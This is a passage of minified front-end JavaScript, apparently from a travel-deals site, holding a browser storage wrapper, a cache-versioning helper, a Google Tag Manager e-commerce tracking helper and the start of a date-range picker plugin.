r)r.hasOwnProperty(t)&&f.call(this,r[t]);if(e)for(t in s.namespaceStorages)s.namespaceStorages.hasOwnProperty(t)&&w(t)}function c(){var e,t=arguments.length,r=arguments,o=r[0];if(0==t)return 0==g.call(this).length;if(Array.isArray(o)){for(e=0;e<o.length;e++)if(!c.call(this,o[e]))return!1;return!0}try{var n=a.apply(this,arguments);for(e in Array.isArray(r[t-1])||(n={totest:n}),n)if(n.hasOwnProperty(e)&&!(p(n[e])&&m(n[e])||Array.isArray(n[e])&&!n[e].length||"boolean"!=typeof n[e]&&!n[e]))return!1;return!0}catch(e){return!0}}function h(){var e,t=arguments.length,r=arguments,o=r[0];if(t<1)throw new Error("Minimum 1 argument must be given");if(Array.isArray(o)){for(e=0;e<o.length;e++)if(!h.call(this,o[e]))return!1;return!0}try{var n=a.apply(this,arguments);for(e in Array.isArray(r[t-1])||(n={totest:n}),n)if(n.hasOwnProperty(e)&&(void 0===n[e]||null===n[e]))return!1;return!0}catch(e){return!1}}function g(){var e=this._type,t=arguments.length,r=window[e],o=[],n={};if((n=t>0?a.apply(this,arguments):r)&&n._cookie){var i=Cookies.get();for(var s in i)i.hasOwnProperty(s)&&""!=s&&o.push(s.replace(n._prefix,""))}else for(var l in n)n.hasOwnProperty(l)&&o.push(l);return o}function w(e){if(!e||"string"!=typeof e)throw new Error("First parameter must be a string");d?(window.localStorage.getItem(e)||window.localStorage.setItem(e,"{}"),window.sessionStorage.getItem(e)||window.sessionStorage.setItem(e,"{}")):(window.localCookieStorage.getItem(e)||window.localCookieStorage.setItem(e,"{}"),window.sessionCookieStorage.getItem(e)||window.sessionCookieStorage.setItem(e,"{}"));var t={localStorage:y({},s.localStorage,{_ns:e}),sessionStorage:y({},s.sessionStorage,{_ns:e})};return S&&(window.cookieStorage.getItem(e)||window.cookieStorage.setItem(e,"{}"),t.cookieStorage=y({},s.cookieStorage,{_ns:e})),s.namespaceStorages[e]=t,t}function p(e){var s,a;return!(!e||"[object Object]"!==t.call(e))&&(!(s=i(e))||"function"==typeof(a=r.call(s,"constructor")&&s.constructor)&&o.call(a)===n)}function m(e){var t;for(t in e)return!1;return!0}function y(){for(var e=1,t=arguments[0];e<arguments.length;e++){var r=arguments[e];for(var o in r)r.hasOwnProperty(o)&&(t[o]=r[o])}return t}var d=function(e){try{return!!window[e]&&(window[e].setItem("jsapi","jsapi"),window[e].removeItem("jsapi"),!0)}catch(e){return!1}}("localStorage"),S="undefined"!=typeof Cookies,_={_type:"",_ns:"",_callMethod:function(e,t){var r=[],o=(t=Array.prototype.slice.call(t))[0];return this._ns&&r.push(this._ns),"string"==typeof o&&-1!==o.indexOf(".")&&(t.shift(),[].unshift.apply(t,o.split("."))),[].push.apply(r,t),e.apply(this,r)},alwaysUseJson:!1,get:function(){return d||S?this._callMethod(a,arguments):null},set:function(){var e=arguments.length,t=arguments,r=t[0];if(e<1||!p(r)&&e<2)throw new Error("Minimum 2 arguments must be given or first parameter must be an object");if(!d&&!S)return null;if(p(r)&&this._ns){for(var o in r)r.hasOwnProperty(o)&&this._callMethod(l,[o,r[o]]);return r}var n=this._callMethod(l,t);return this._ns?n[r.split(".")[0]]:n},remove:function(){if(arguments.length<1)throw new Error("Minimum 1 argument must be given");return d||S?this._callMethod(f,arguments):null},removeAll:function(e){return d||S?this._ns?(this._callMethod(l,[{}]),!0):this._callMethod(u,[e]):null},isEmpty:function(){return d||S?this._callMethod(c,arguments):null},isSet:function(){if(arguments.length<1)throw new Error("Minimum 1 argument must be given");return d||S?this._callMethod(h,arguments):null},keys:function(){return d||S?this._callMethod(g,arguments):null}};if(S){window.name||(window.name=Math.floor(1e8*Math.random()));var v={_cookie:!0,_prefix:"",_expires:null,_path:null,_domain:null,setItem:function(e,t){Cookies.set(this._prefix+e,t,{expires:this._expires,path:this._path,domain:this._domain})},getItem:function(e){return Cookies.get(this._prefix+e)},removeItem:function(e){return Cookies.remove(this._prefix+e,{path:this._path})},clear:function(){var e=Cookies.get();for(var t in e)e.hasOwnProperty(t)&&""!=t&&(!this._prefix&&-1===t.indexOf("ls_")&&-1===t.indexOf("ss_")||this._prefix&&0===t.indexOf(this._prefix))&&Cookies.remove(t)},setExpires:function(e){return this._expires=e,this},setPath:function(e){return this._path=e,this},setDomain:function(e){return this._domain=e,this},setConf:function(e){return e.path&&(this._path=e.path),e.domain&&(this._domain=e.domain),e.expires&&(this._expires=e.expires),this},setDefaultConf:function(){this._path=this._domain=this._expires=null}};d||(window.localCookieStorage=y({},v,{_prefix:"ls_",_expires:3650}),window.sessionCookieStorage=y({},v,{_prefix:"ss_"+window.name+"_"})),window.cookieStorage=y({},v),s.cookieStorage=y({},_,{_type:"cookieStorage",setExpires:function(e){return window.cookieStorage.setExpires(e),this},setPath:function(e){return window.cookieStorage.setPath(e),this},setDomain:function(e){return window.cookieStorage.setDomain(e),this},setConf:function(e){return window.cookieStorage.setConf(e),this},setDefaultConf:function(){return window.cookieStorage.setDefaultConf(),this}})}return s.initNamespaceStorage=function(e){return w(e)},d?(s.localStorage=y({},_,{_type:"localStorage"}),s.sessionStorage=y({},_,{_type:"sessionStorage"})):(s.localStorage=y({},_,{_type:"localCookieStorage"}),s.sessionStorage=y({},_,{_type:"sessionCookieStorage"})),s.namespaceStorages={},s.removeAllStorages=function(e){s.localStorage.removeAll(e),s.sessionStorage.removeAll(e),s.cookieStorage&&s.cookieStorage.removeAll(e),e||(s.namespaceStorages={})},s.alwaysUseJsonInStorage=function(e){_.alwaysUseJson=e,s.localStorage.alwaysUseJson=e,s.sessionStorage.alwaysUseJson=e,s.cookieStorage&&(s.cookieStorage.alwaysUseJson=e)},s});
/* -- client-cache-versioning.js -- */
!function(e,n){e.clientCache=e.clientCache||{};var t=new t;function t(){var e=Storages.localStorage,n=36e5;return{get:function(t){if(e.isSet(t)){var r=e.get(t);return r.hasOwnProperty("TimeStamp")&&r.hasOwnProperty("Value")?new Date-new Date(r.TimeStamp)>n?(e.remove(t),null):e.get(t).Value:(e.remove(t),null)}return null},set:function(n,t){e.set(n,{Value:t,TimeStamp:new Date})}}}e.clientCache.versioning={getVersion:function(e){return t.get(e)},incrementVersion:function(e){var n=t.get(e),r=0;null!=n&&(r=parseInt(n),isNaN(r)&&(r=0)),r++,t.set(e,r)}}}(window.tzoo=window.tzoo||{},jQuery);
/* -- tmhelper.js -- */
!function(e,t){var a=function(e){this.dl,this.ecommerceCurrency,this.listName,this.searchString,this.searchCityName,this.searchRegionName,this.searchCountryName,this.checkinDate,this.checkoutDate,this.init(e)};a.prototype={init:function(e){e&&e.gtmDataLayer&&(this.dl=e.gtmDataLayer),e&&e.ecommerceCurrency&&(this.ecommerceCurrency=e.ecommerceCurrency),e&&e.listName&&(this.listName=e.listName),e&&e.searchString&&(this.searchString=e.searchString),e&&e.searchCityName&&(this.searchCityName=e.searchCityName),e&&e.searchRegionName&&(this.searchRegionName=e.searchRegionName),e&&e.searchCountryName&&(this.searchCountryName=e.searchCountryName),e&&e.checkinDate&&(this.checkinDate=e.checkinDate),e&&e.checkoutDate&&(this.checkoutDate=e.checkoutDate),this.setupImpressionTracking()},setupImpressionTracking:function(){var a=this;t(function(){t(window).on("scroll resize",e.debounce(function(){a.trackImpressions()},250))})},trackImpressions:function(){var e=this,a=[];t(".ga-product").each(function(i){var n=t(this),o=n.data("ga-product-id");if(!n.is(".ga-product-impression-recorded")&&n.is(":visible")&&n.isAboveBottomWindowEdge()&&!n.is("[aria-hidden=true]")){var r=e.listName;n.data("ga-product-widgetname")&&(r=r+" ["+n.data("ga-product-widgetname")+"]");var c=e.productItem(o,n.data("ga-product-name"),n.data("ga-product-price"),n.data("ga-product-brand"),n.data("ga-product-category"),n.data("ga-product-variant"),r,n.data("ga-product-position"),n.data("ga-product-dealtype"),n.data("ga-product-platform"));a.push(c),n.addClass("ga-product-impression-recorded")}}),a.length>0&&e.productImpressions(a,e.searchString,e.searchCityName,e.searchRegionName,e.searchCountryName,e.checkinDate,e.checkoutDate);var i=[];t(".ga-promotion").each(function(a){var n=t(this),o=n.data("ga-promotion-id");if(!n.is(".ga-promotion-impression-recorded")&&n.is(":visible")&&n.isAboveBottomWindowEdge()){var r=e.promotionItem(o,e.listName,n.data("ga-promotion-creative"),n.data("ga-promotion-position"));i.push(r),n.addClass("ga-promotion-impression-recorded")}}),i.length>0&&e.promotionImpressions(i),e.setupClickTracking()},handleProductClick:function(e){var a=t(this).closest(".ga-product");if(!a.is(".ga-product-clicked")){a.addClass("ga-product-clicked");var i=e.data.helper.listName;a.data("ga-product-widgetname")&&(i=i+" ["+a.data("ga-product-widgetname")+"]");e.data.helper.productClick(a.data("ga-product-id"),a.data("ga-product-name"),a.data("ga-product-price"),a.data("ga-product-brand"),a.data("ga-product-category"),a.data("ga-product-variant"),i,a.data("ga-product-position"),null,a.data("ga-product-dealtype"),a.data("ga-product-platform"))}},handlePromotionClick:function(e){var a=t(this).closest(".ga-promotion");if(!a.is(".ga-promotion-clicked")){a.addClass("ga-promotion-clicked");e.data.helper.promotionClick(a.data("ga-promotion-id"),e.data.helper.listName,a.data("ga-promotion-creative"),a.data("ga-promotion-position"),null)}},setupClickTracking:function(){var e=this;t(function(){t(".ga-product a, .ga-product").filter(":not(.ga-clickhandler-added)").on("click",{helper:e},e.handleProductClick).addClass("ga-clickhandler-added"),t(".ga-promotion a").filter(":not(.ga-clickhandler-added)").on("click",{helper:e},e.handlePromotionClick).addClass("ga-clickhandler-added")})},analyticsEvent:function(e,a,i,n,o,r,c,s,u,d,p,m){var h={event:"analyticsEvent",eventCategory:e,eventAction:a,eventLabel:i,eventValue:n,eventNonInt:o,eventParam1:c,eventParam1Value:s,eventParam2:u,eventParam2Value:d,eventParam3:p,eventParam3Value:m};void 0!==r&&null!=r&&t.extend(h,r),this.dl.push(h)},analyticsEventPrefixed:function(e,t,a,i){var n={event:"analyticsEvent",eventCategory:i+e,eventAction:i+t,eventLabel:i+a};this.dl.push(n)},socialInteraction:function(e,t,a,i){this.dl.push({event:"social",socialNetwork:e,socialAction:t,socialTarget:a,socialPagePath:i})},additionalPageView:function(e){this.dl.push({event:"additionalPageView",pp:e})},signupEvent:function(e,a,i,n,o,r,c,s,u,d){this.dl.push({event:"signupEvent","signup.Action":e,"signup.Source":a,"signup.Placement":i,"signup.Mode":n,"signup.Email":o,"signup.Code":r,"signup.OfferId":c,"signup.UserId":s,"signup.FirstName":u,"signup.LastName":d}),t(document).trigger("signupEvent."+e,{source:a,placement:i,mode:n,email:o,code:r,offerId:c,userId:s,firstName:u,lastName:d})},setCustomDimension:function(e,t){var a={};a["customDimension."+e]=t,this.dl.push(a)},setEcommerceCurrency:function(e){this.ecommerceCurrency=e},setProductList:function(e,t,a,i,n,o,r){this.listName=e,this.searchString=t,this.searchCityName=a,this.searchRegionName=i,this.searchCountryName=n,this.checkinDate=o,this.checkoutDate=r},productItem:function(e,t,a,i,n,o,r,c,s,u){return{name:t,id:e,price:a,brand:i,category:n,variant:o,list:r,position:c,dimension33:s,platform:u}},productImpressions:function(e,t,a,i,n,o,r){var c={event:"productImpression",ecommerce:{currencyCode:this.ecommerceCurrency,impressions:e,extraParameters:{checkinDate:o,checkoutDate:r}},searchString:t,searchCityName:a,searchRegionName:i,searchCountryName:n};this.dl.push(c)},productImpression:function(e,t,a,i,n,o,r,c,s,u){var d=[this.productItem(e,t,a,i,n,o,r,c,s,u)];this.productImpressions(d)},productClick:function(e,t,a,i,n,o,r,c,s,u,d){var p={event:"productClick",ecommerce:{click:{actionField:{list:r},products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,position:c,dimension33:u,platform:d}]}},eventCallback:"function"==typeof s?s:void 0};this.dl.push(p)},productDetail:function(e,t,a,i,n,o,r,c,s,u,d,p,m){var h={event:"productDetail",ecommerce:{currencyCode:this.ecommerceCurrency,detail:{actionField:{list:r},products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,position:c,dimension33:p,platform:m}],extraParameters:{checkinDate:u,checkoutDate:d}}},eventCallback:"function"==typeof s?s:void 0};this.dl.push(h)},productAdd:function(e,t,a,i,n,o,r,c,s,u,d){var p={event:"addToCart",ecommerce:{currencyCode:this.ecommerceCurrency,add:{products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,quantity:c,dimension33:u,platform:d}]}},eventCallback:"function"==typeof s?s:void 0};this.dl.push(p)},productRemove:function(e,t,a,i,n,o,r,c){var s={event:"removeFromCart",ecommerce:{currencyCode:this.ecommerceCurrency,remove:{products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,quantity:c}]}}};this.dl.push(s)},product:function(e,t,a,i,n,o,r,c,s,u,d,p,m,h,l){return{name:t,id:e,price:a,brand:i,category:n,variant:o,quantity:r,merchantId:c,commissionGroup:s,commissionRate:u,locationName:d,dimension33:p,platform:m,dimension40:h,optionId:h,voucherIds:l}},checkoutStep:function(e,t,a,i){this.checkoutStepInternal({step:e},t,a,i)},checkoutStepWithOption:function(e,t,a,i,n){this.checkoutStepInternal({step:e,option:t},a,i,n)},checkoutStepInternal:function(e,t,a,i){var n={event:"checkout",ecommerce:{currencyCode:this.ecommerceCurrency,checkout:{actionField:e,products:t,extraParameters:{checkinDate:a,checkoutDate:i}}}};this.dl.push(n)},checkoutStepOption:function(e,t){var a={event:"checkoutOption",ecommerce:{checkout_option:{actionField:{step:e,option:t}}}};this.dl.push(a)},purchase:function(e,t,a,i,n,o,r,c,s,u,d,p,m,h,l,g,v,f){var k={event:"purchase",ecommerce:{currencyCode:this.ecommerceCurrency,purchase:{actionField:{id:e,affiliation:n,revenue:t,tax:a,shipping:"",coupon:i},products:o,extraParameters:{checkinDate:r,checkoutDate:c,numTravelers:s,purchaseSource:u,totalDiscountAmount:d,discountCodeKey:p,withSignup:m,isFirstTransaction:g,email:v,totalAmount2:f}}}};if(this.dl.push(k),m&&this.signupEvent("Confirmed",h,l,"Single",v),null!=o)for(var y=0;y<o.length;y++)if(o[y].voucherIds)for(var C=0;C<o[y].voucherIds.length;C++)this.dl.push({event:"purchaseVoucher",ecommerce:{currencyCode:this.ecommerceCurrency,purchase:{actionField:{id:e,affiliation:n,revenue:t,tax:a,shipping:"",coupon:i},product:o[y],extraParameters:{checkinDate:r,checkoutDate:c,numTravelers:s,purchaseSource:u,totalDiscountAmount:d,discountCodeKey:p,withSignup:m,isFirstTransaction:g,email:v,totalAmount2:f,voucherId:o[y].voucherIds[C]}}}})},refund:function(e,t){this.dl.push({event:"refund",ecommerce:{refund:{actionField:{id:e},products:t}}})},promotionItem:function(e,t,a,i){return{id:e,name:t,creative:a,position:i}},promotionClick:function(e,t,a,i,n){this.dl.push({event:"promotionClick",ecommerce:{promoClick:{promotions:[{id:e,name:t,creative:a,position:i}]}},eventCallback:"function"==typeof n?n:void 0})},promotionImpressions:function(e){this.dl.push({event:"promotionImpression",ecommerce:{promoView:{promotions:e}}})},clickout:function(e,t){var a={event:"clickout",clickoutPlatform:e,clickoutDealid:t};this.dl.push(a)},getParamValue:function(e,t){if("function"!=typeof e)return e;try{return e.apply(t)}catch(e){return this.errorHandler(e),null}},voucherFunnelEvent:function(e,t,a,i,n,o){var r=this;this.executeTrackingFunction(e,t,function(){r.analyticsEvent(a,i,n,null,null,{numberOfGuests:r.getParamValue(o,this)})},null)},hotelFunnelEvent:function(e,t,a,i,n,o,r,c){var s=this;this.executeTrackingFunction(e,t,function(){s.analyticsEvent(a,i,s.getParamValue(n,this),null,null,{fromDate:s.getParamValue(o,this),toDate:s.getParamValue(r,this),numberOfGuests:s.getParamValue(c,this)})},null)},errorHandler:function(e){console&&console.log},executeTrackingFunction:function(e,t,a,i){var n=this;try{e&&t?e.on(t,i||null,function(){try{a.apply(this,arguments)}catch(e){n.errorHandler(e)}}):a()}catch(e){this.errorHandler(e)}},trackAnalyticsEvent:function(e,t,a,i,n){var o=this;this.executeTrackingFunction(e,t,function(){o.analyticsEvent(a,i,null,null,null)},n)},membershipPurchase:function(e,t,a){var i={event:"membershipPurchase",mppPrice:e,mppCurrencyCode:t,mppOfferId:a};this.dl.push(i)},cookieConsentGranted:function(){this.dl.push({event:"cookie_consent_granted",aat:!0,aft:!0,amt:!0})}},e.TMHelper=function(e){return new a(e)}}(window.tzoo=window.tzoo||{},jQuery);
/* -- tzsgDatepicker.js -- */
!function(e){var t="tzsgDatepicker";function a(t,a){if(this.element=e(t),a&&"datepickerType"in a&&"rangeDatepicker"==a.datepickerType){this.onhoverItemDate=null,this.settings=null;var n=this;this.currentDate=null,this.previousDate=null,this.searchType=null,this.cssDefault="tzsg-tooltip-parent",this.cssDateStateRange="tzsg-date-state-range tzsg-tooltip-parent",this.cssDateStateSelected="tzsg-date-state-selected tzsg-tooltip-parent",this.selectedDateSelector="tzsg-date-state-selected",this.selectedDateStateRangeSelector="tzsg-date-state-range",this.activeStateSelector="ui-state-active",this.heatMapClasses=["hm-no-data","hm-low","hm-medium","hm-high"],this.selectedDateRangeBeginning=null,this.selectedDateRangeEnd=null,this.periodSelector=null,this.refreshFMFunc=null,this.eventsNameSpace="",this.lastValidSelectedDateRange={beginning:null,end:null},this.heatMapDs={},this.daysDiff=function(e,t){var a=new Date(e.getFullYear(),e.getMonth(),e.getDate()),n=new Date(t.getFullYear(),t.getMonth(),t.getDate());return a.valueOf()>n.valueOf()?Math.round((a.getTime()-n.getTime())/864e5):Math.round((n.getTime()-a.getTime())/864e5)},this.displayDate=function(){var t=0;if(n.selectedDateRangeBeginning){if(e.datepicker._setDateWithoutMovingMonth(this.element,new Date(this.selectedDateRangeBeginning)),n.selectedDateRangeEnd){n.periodSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})+" - "+e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeEnd,{})),n.checkinSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})),n.checkoutSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeEnd,{}));var a=n.daysDiff(n.selectedDateRangeEnd,n.selectedDateRangeBeginning),i=this.settings.currentRegionSettings.hintTextSelectedDates.replace("{NR_NIGHTS}",a).replace("{NIGHTS}",a>1?this.settings.currentRegionSettings.hintTextNightsLiteral:this.settings.currentRegionSettings.hintTextNightLiteral);n.dateSelectionMessageSelector.html(i),t=1,n.manualCheckoutSelection=!1}else n.periodSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})+" - "),n.checkinSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})),n.dateSelectionMessageSelector.html(n.settings.currentRegionSettings.hintTextSelectEndDate),n.checkoutSelector.attr("placeholder",n.settings.localization.selectedDateRangePlaceHolder).val(""),n.noResultSelector.addClass("hidden");this.periodSelector.addClass("show-clear-button")}else this.settings.displayPlaceholders&&(n.periodSelector.attr("placeholder",n.settings.currentRegionSettings.selectedDateRangePlaceHolder),n.checkinSelector.attr("placeholder",n.settings.currentRegionSettings.selectedDateRangePlaceHolder).val(""),n.checkoutSelector.attr("placeholder",n.settings.currentRegionSettings.selectedDateRangePlaceHolder).val("")),this.periodSelector.removeClass("show-clear-button"),this.dateSelectionMessageSelector.html(this.settings.currentRegionSettings.hintTextSelectStartDate);t?e(document).trigger("onPeriodSelected"+n.eventsNameSpace):e(document).trigger("onIncompletePeriodSelected"+n.eventsNameSpace),this.refreshFM()},this.initRangeDatepicker(a)}else a&&"datepickerType"in a&&"singleDatepicker"==a.datepickerType?this.initSingleDatepicker(a):this.element.datepicker(a);return this}e.fn[t]=function(n){return this.each(function(){e.data(this,"plugin_"+t)?"function"==typeof e.data(this,"plugin_"+t)[n]&&e.data(this,"plugin_"+t)[n].apply():e.data(this,"plugin_"+t,new a(this,n))})},e.fn.destroytzsgDatepicker=function(){return this.each(function(){e.isEmptyObject(e.data(e(this).get(0)))||(e(this).datepicker("destroy"),e(this).removeData("plugin_"+t))})},e.fn.gettzsgDatepicker=function(){return this.data("plugin_"+t)};var n={minDate:new Date,maxDate:"+1Y",gotoCurrent:!0,displayDateFormat:"D, M dd",dateFormat:"mm/dd/yy",showInfoTooltip:!0,currentRegionSettings:{}},i={minDate:new Date,maxDate:"+1Y",gotoCurrent:!0,displayDateFormat:"D, M dd, yy"};a.prototype.initRangeDatepicker=function(t){var a=this;e.datepicker.setDefaults(t.currentRegionSettings),this.settings=e.extend(!0,{},n,t),this.settings.minDateObj=e.datepicker._determineDate(e.datepicker._getInst(this.element[0]),a.settings.minDate,new Date),this.settings.maxDateObj=e.datepicker._determineDate(e.datepicker._getInst(this.element[0]),a.settings.maxDate,new Date),this.settings.ajax={url:t.heatMapDataSourceUrl},this.settings.disableHeatMap=this.isHeatMapDisabled(),this.settings.searchType&&(this.searchType=parseInt(this.settings.searchType)-1),this.settings.selectedDateRangeBeginning&&(this.selectedDateRangeBeginning=new Date(this.settings.selectedDateRangeBeginning)),this.settings.selectedDateRangeEnd&&(this.selectedDateRangeEnd=new Date(this.settings.selectedDateRangeEnd)),this.settings.periodSelector&&(this.periodSelector=this.settings.periodSelector,this.periodSelector.siblings(".button-clear").on("click",function(){e(this).prev().val("").trigger("click"),a.currentDate=null,a.selectedDateRangeBeginning=null,a.selectedDateRangeEnd=null,a.element.datepicker("refresh"),a.displayDate(),e(document).trigger("onRangeReset"+a.eventsNameSpace),a.refreshFM(!0)})),this.settings.dateSelectionMessageSelector?this.dateSelectionMessageSelector=this.settings.dateSelectionMessageSelector:this.dateSelectionMessageSelector=e(),this.settings.checkinSelector?this.checkinSelector=this.settings.checkinSelector:this.checkinSelector=e(),this.settings.checkoutSelector?this.checkoutSelector=this.settings.checkoutSelector:this.checkoutSelector=e(),this.settings.noResultSelector?this.noResultSelector=this.settings.noResultSelector:this.noResultSelector=e(),this.settings.eventsNameSpace&&(this.eventsNameSpace="."+this.settings.eventsNameSpace),this.settings.useCustomTooltip?(this.selectedDateRangeBeginningTooltip=this.settings.selectedDateRangeBeginningTooltip[this.searchType],this.selectedDateRangeEndTooltip=this.settings.selectedDateRangeEndTooltip[this.searchType]):(this.settings.currentRegionSettings.selectedDateRangeBeginningTooltip&&(this.selectedDateRangeBeginningTooltip=this.settings.currentRegionSettings.selectedDateRangeBeginningTooltip[this.searchType]),this.settings.currentRegionSettings.selectedDateRangeEndTooltip&&(this.selectedDateRangeEndTooltip=this.settings.currentRegionSettings.selectedDateRangeEndTooltip[this.searchType])),this.lastValidSelectedDateRange={beginning:new Date(this.selectedDateRangeBeginning),end:new Date(this.selectedDateRangeEnd)};var i={beforeShow:function(t,n){setTimeout(function(t){e(".ui-datepicker .ui-state-active").removeClass("ui-state-active").removeClass("ui-state-highlight").removeClass("ui-state-hover"),a.subscribeCalendarDayOnHover.call(a,e.datepicker._getInst(a.element[0]))},0),e(n.dpDiv).addClass("rangepicker-calendar")},beforeShowDay:function(e){return a.beforeShowDay(e)},onSelect:function(t,n){a.onSelect(t,n),tzoo.layout.isXs()&&e(document).trigger("click"+a.eventsNameSpace)},onClose:function(e,t){if(a.currentDate=null,a.previousDate=null,t.inline=!1,a.selectedDateRangeBeginning&&!a.selectedDateRangeEnd){var n=new Date(a.selectedDateRangeBeginning.valueOf());n.setDate(a.selectedDateRangeBeginning.getDate()+1),a.selectedDateRangeEnd=n,a.displayDate()}t.dpDiv.hide()},onChangeMonthYear:function(t,n,i){a.currentMonthNavigation=n-1,a.currentYearNavigation=t;i.dpDiv.find("table.ui-datepicker-calendar tbody tr").length;setTimeout(function(){e(".ui-datepicker .ui-state-active").removeClass("ui-state-active").removeClass("ui-state-highlight").removeClass("ui-state-hover"),a.subscribeCalendarDayOnHover(i),i&&a.refreshFM()},0)}};this.element.datepicker(e.extend(this.settings,i)),this.focusPeriodSelection(!0),this.displayDate(),this.refresh()},a.prototype.initSingleDatepicker=function(t){var a=this;e.datepicker.setDefaults(t.currentRegionSettings),this.settings=e.extend(!0,{},i,t),this.settings.controlSelector&&(this.controlSelector=this.settings.controlSelector),this.element.datepicker({region:this.settings.region,minDate:this.settings.minDate,maxDate:this.settings.maxDate,gotoCurrent:this.settings.gotoCurrent,controlSelector:this.settings.controlSelector,dateFormat:this.settings.dateFormat,onSelect:function(t,n){if(void 0!==n.settings.controlSelector){var i=e.datepicker.parseDate(a.settings.dateFormat,t,{});n.settings.controlSelector.val(e.datepicker.formatDate(a.settings.displayDateFormat,i,{}))}e(document).trigger("closeSingleDatepicker")},onClose:function(e,t){t.dpDiv.hide()}})},a.prototype.setSearchType=function(e){return this.searchType=e-1,this},a.prototype.refreshFM=function(e){"function"==typeof this.refreshFMFunc&&this.refreshFMFunc(e)},a.prototype.focusPeriodSelection=function(e){return this.periodSelector.toggleClass("active-input",e),this},a.prototype.beforeShowDay=function(e){return this.selectedDateRangeBeginning?this.selectedDateRangeEnd?this.beforeShowDayCheckInCheckOutSelected(e):this.beforeShowDayCheckInSelected(e):this.beforeShowDayEmptySelection(e)},a.prototype.beforeShowDayEmptySelection=function(e){return[!0,this.cssDefault+this.priceHeatMapClass(e)]},a.prototype.beforeShowDayCheckInSelected=function(e){if(e.valueOf()==this.selectedDateRangeBeginning.valueOf())return[!0,this.cssDateStateSelected+this.priceHeatMapClass(e)];var t=new Date(this.selectedDateRangeBeginning.valueOf());return t.setDate(this.selectedDateRangeBeginning.getDate()+1),e.valueOf()!=t.valueOf()||window.appAc?[!0,this.cssDefault+this.priceHeatMapClass(e)]:[!0,this.cssDateStateRange+this.priceHeatMapClass(e)]},a.prototype.beforeShowDayCheckInCheckOutSelected=function(e){return e.valueOf()==this.selectedDateRangeBeginning.valueOf()||e.valueOf()==this.selectedDateRangeEnd.valueOf()?[!0,this.cssDateStateSelected+this.priceHeatMapClass(e)]:e.valueOf()>this.selectedDateRangeBeginning.valueOf()&&e.valueOf()<this.selectedDateRangeEnd.valueOf()?[!0,this.cssDateStateRange+this.priceHeatMapClass(e)]:[!0,this.cssDefault+this.priceHeatMapClass(e)]},a.prototype.onSelect=function(t,a){var n=this;this.previousDate=new Date(this.currentDate).getTime(),this.currentDate=new Date(t).getTime(),!this.previousDate||this.currentDate<=this.previousDate?(this.previousDate=this.currentDate,this.selectedDateRangeBeginning=new Date(this.currentDate),this.selectedDateRangeEnd=null,this.refresh(),setTimeout(function(){n.subscribeCalendarDayOnHover.call(n,e.datepicker._getInst(n.element[0]))},0)):(this.selectedDateRangeBeginning=new Date(Math.min(this.previousDate,this.currentDate)),this.selectedDateRangeEnd=new Date(Math.max(this.previousDate,this.currentDate)),this.lastValidSelectedDateRange={beginning:new Date(this.selectedDateRangeBeginning),end:new Date(this.selectedDateRangeEnd)},this.currentDate=null,this.previousDate=null,this.onhoverItemDate=null,n.settings.onSelectionChanged&&"function"==typeof n.settings.onSelectionChanged&&setTimeout(function(){n.settings.onSelectionChanged({target:n.element,selectedDateRangeBeginning:n.selectedDateRangeBeginning,selectedDateRangeEnd:n.selectedDateRangeEnd})},0)),this.displayDate(),setTimeout(function(){e(".ui-datepicker-today > .ui-state-highlight").removeClass("ui-state-highlight ui-state-hover")},0),setTimeout(function(){if(("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)&&n.selectedDateRangeBeginning&&!n.selectedDateRangeEnd){var t=e(a.dpDiv).find(".tzsg-date-state-range");1===t.length&&n.showTooltip(n.selectedDateRangeEndTooltip,t.children("a.ui-state-default"))}},30)},a.prototype.applyOnHoverSelectionRangeStyle=function(t){var a=this;e(t.dpDiv).find(".ui-datepicker-calendar tbody td").each(function(){var t=e(this),n=t.attr("data-year"),i=t.attr("data-month"),s=t.find(":first-child");if(n&&i&&s.length>0){var o=new Date(n,i,s[0].innerHTML);a.onhoverItemDate&&a.selectedDateRangeBeginning&&!a.selectedDateRangeEnd&&a.onhoverItemDate.valueOf()>a.selectedDateRangeBeginning.valueOf()&&o.valueOf()>a.selectedDateRangeBeginning.valueOf()&&o.valueOf()<=a.onhoverItemDate.valueOf()?t.addClass("tzsg-date-state-range-hover"):t.removeClass("tzsg-date-state-range-hover")}})},a.prototype.subscribeCalendarDayOnHover=function(t){var a=this;e(t.dpDiv).find(".ui-datepicker-calendar tbody td").on("mouseenter","a.ui-state-default",function(n){var i=e(this).parent(),s=i.attr("data-year"),o=i.attr("data-month"),l=new Date(s,o,e(this)[0].innerHTML);setTimeout(function(){a.selectedDateRangeBeginning&&!a.selectedDateRangeEnd&&(a.onhoverItemDate=new Date(l),a.applyOnHoverSelectionRangeStyle.call(a,t)),a.applyTooltip(t,l,n)},0)}).on("mouseleave","a.ui-state-default",function(){setTimeout(function(){a.onhoverItemDate=null,a.applyOnHoverSelectionRangeStyle.call(a,t),a.removeAllTooltips(t)},0)})},a.prototype.removeAllTooltips=function(t){this.settings.showInfoTooltip&&e(t.dpDiv).find(".tzsg-tooltip-above").remove()},a.prototype.applyTooltip=function(t,a,n){if(!this.settings.showInfoTooltip)return!1;var i="",s=n&&e(n.target),o=this.selectedDateRangeBeginning&&this.selectedDateRangeBeginning.valueOf(),l=this.selectedDateRangeEnd&&this.selectedDateRangeEnd.valueOf();switch(this.removeAllTooltips(t),a.valueOf()){case o:var r=e(t.dpDiv).find(".tzsg-date-state-range");1===r.length?(i=this.selectedDateRangeEndTooltip,s=r.children("a.ui-state-default")):i=this.selectedDateRangeBeginningTooltip;break;case 